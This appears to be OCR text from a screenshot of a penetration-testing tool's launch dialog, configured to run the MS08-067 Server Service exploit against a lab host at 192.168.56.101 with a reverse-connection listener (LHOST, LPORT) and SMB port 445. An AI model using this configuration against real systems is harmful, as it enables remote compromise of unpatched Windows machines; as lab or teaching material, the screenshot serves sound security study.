 Attack 192.168.56.101
MS08-067 Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll through
the Server Service. This module is capable of bypassing NX on some operating systems and
service packs. The correct target must be used to prevent the Server Service (along with a
Option Value
LHOST 192.168.56.1
LPORT 17257
RHOST + 192.168.56.101
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch